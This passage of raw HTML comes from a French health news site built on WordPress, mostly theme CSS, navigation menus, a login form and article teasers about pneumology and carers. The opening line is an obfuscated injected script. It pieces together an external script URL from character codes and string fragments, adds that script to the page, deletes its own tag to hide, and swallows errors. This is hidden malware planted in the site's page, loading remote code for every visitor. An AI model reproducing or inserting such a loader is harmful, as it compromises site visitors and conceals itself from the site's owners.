aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-afd tag-144 wp-theme-Newspaper td-standard-pack global-block-template-12 td-erotic td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="144" data-burst_type="tag">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-navg2025-container"><ul id="menu-navg2025" class="td-mobile-main-menu"><li id="menu-item-5686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-5686"><a href="https://grandanglesante.fr/category/a-la-une/">Nos thématiques<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/aidants/">Aidants</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/antibioresistance/">Antibioresistance</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/audition/">Audition</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/biotechnologies/">Biotechnologies</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/sante-bucco-dentaire/">Bucco-dentaire</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/cancer/">Cancer</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/cancer-du-sein/">Cancer du sein</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/cardiologie/">Cardiologie</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/dermatologie-publications/">Dermatologie</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/diabete/">Diabète</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/don-dorganes/">Don d&rsquo;organes</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/douleurs/">Douleurs</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/hematologie/">Hématologie</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/innovation-sante/">Innovation Santé</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/maladies-rares/">Maladies rares</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/maladies-respiratoires/">Maladies respiratoires</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/medecine-esthetique/">Médecine esthétique</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/mici/">MICI</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/microbiote/">Microbiote</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/nephrologie-dossiers/">Néphrologie</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/neurologie/">Neurologie</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/neurologie-vasculaire/">Neurologie vasculaire</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/obesite/">Obésité</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/ophtalmologie/">Ophtalmologie</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/pediatrie/">Pédiatrie</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/pneumologie/">Pneumologie</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/rhumatologie/">Rhumatologie</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/sante-des-femmes/">Santé des femmes</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/sante-et-securite-au-travail/">Santé et sécurité au travail</a></li>
	<li class="menu-item-0"><a href="https://grandanglesante.fr/category/dossiers/sante-mentale/">Santé mentale</a></li>
</ul>
</li>
<li id="menu-item-5714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5714"><a href="https://grandanglesante.fr/category/tribune/">Tribunes</a></li>
<li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5780"><a href="/#propos">à propos</a></li>
<li id="menu-item-5688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5688"><a href="https://grandanglesante.fr/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://grandanglesante.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://grandanglesante.fr/">
                <img src="https://grandanglesante.fr/wp-content/uploads/2025/09/GAS-logo-20252-300x95.jpg" alt=""  width="300" height="95"/>
                <span class="td-visual-hidden">Grand Angle Santé</span>
            </a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://grandanglesante.fr/mentions-legales/">Mentions légales</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://grandanglesante.fr/">
			<img src="https://grandanglesante.fr/wp-content/uploads/2025/09/GAS-logo-20252-300x95.jpg" alt=""  width="300" height="95"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://grandanglesante.fr/">
			<img src="https://grandanglesante.fr/wp-content/uploads/2025/09/GAS-logo-20252-300x95.jpg" alt=""  width="300" height="95"/>
		</a>
	    </div>
    <div class="menu-navg2025-container"><ul id="menu-navg2025-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5686"><a href="https://grandanglesante.fr/category/a-la-une/">Nos thématiques</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_12 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"65","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "491";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "123";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/a-la-une\/les-grands-enjeux-en-pneumologie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Les grands enjeux en Pneumologie\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Les grands enjeux en Pneumologie\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2026\/01\/photo-UNE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/a-la-une\/les-grands-enjeux-en-pneumologie\/\"  rel=\"bookmark\" title=\"Les grands enjeux en Pneumologie\">Les grands enjeux en Pneumologie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/maladies-respiratoires\/maladies-respiratoires-de-la-prevention-a-linnovation-de-rupture\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maladies respiratoires : de la pr\u00e9vention \u00e0 l\u2019innovation de rupture\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Maladies respiratoires : de la pr\u00e9vention \u00e0 l\u2019innovation de rupture\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2024\/05\/Photo-MSD-lamia--218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/maladies-respiratoires\/maladies-respiratoires-de-la-prevention-a-linnovation-de-rupture\/\"  rel=\"bookmark\" title=\"Maladies respiratoires : de la pr\u00e9vention \u00e0 l\u2019innovation de rupture\">Maladies respiratoires : de la pr\u00e9vention \u00e0 l\u2019innovation de rupture<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/maladies-respiratoires\/un-nouveau-vaccin-contre-le-pneumocoque-recommande-pour-les-adultes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un nouveau vaccin contre le pneumocoque, recommand\u00e9 pour les adultes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un nouveau vaccin contre le pneumocoque, recommand\u00e9 pour les adultes\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2026\/01\/Photo-Odile-Launay-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/maladies-respiratoires\/un-nouveau-vaccin-contre-le-pneumocoque-recommande-pour-les-adultes\/\"  rel=\"bookmark\" title=\"Un nouveau vaccin contre le pneumocoque, recommand\u00e9 pour les adultes\">Un nouveau vaccin contre le pneumocoque, recommand\u00e9 pour les adultes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/maladies-respiratoires\/la-pneumologie-est-certainement-la-specialite-medicaledu-xxie-siecle\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La pneumologie est certainement la sp\u00e9cialit\u00e9 m\u00e9dicale du XXIe si\u00e8cle\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La pneumologie est certainement la sp\u00e9cialit\u00e9 m\u00e9dicale du XXIe si\u00e8cle\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2026\/01\/Photo-Pascal-Chanez-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/maladies-respiratoires\/la-pneumologie-est-certainement-la-specialite-medicaledu-xxie-siecle\/\"  rel=\"bookmark\" title=\"La pneumologie est certainement la sp\u00e9cialit\u00e9 m\u00e9dicale du XXIe si\u00e8cle\">La pneumologie est certainement la sp\u00e9cialit\u00e9 m\u00e9dicale du XXIe si\u00e8cle<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 221;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/a-la-une\/aidants-une-necessaire-reconnaissance\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aidants : une n\u00e9cessaire reconnaissance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aidants : une n\u00e9cessaire reconnaissance\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2025\/10\/photo-UNE-AdobeStock_547336967-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/a-la-une\/aidants-une-necessaire-reconnaissance\/\"  rel=\"bookmark\" title=\"Aidants : une n\u00e9cessaire reconnaissance\">Aidants : une n\u00e9cessaire reconnaissance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/aidants\/aider-les-aidants-quand-une-entreprise-sempare-du-sujet-de-laidance\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aider les aidants : quand une entreprise s\u2019empare du sujet de l\u2019aidance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aider les aidants : quand une entreprise s\u2019empare du sujet de l\u2019aidance\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2024\/10\/photo-N-Llorens-credit-Macif-Mourad-Chefai-v2-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/aidants\/aider-les-aidants-quand-une-entreprise-sempare-du-sujet-de-laidance\/\"  rel=\"bookmark\" title=\"Aider les aidants : quand une entreprise s\u2019empare du sujet de 